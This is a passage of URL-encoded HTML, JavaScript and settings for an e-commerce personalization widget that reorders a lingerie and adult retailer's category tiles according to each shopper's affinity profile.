source%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%2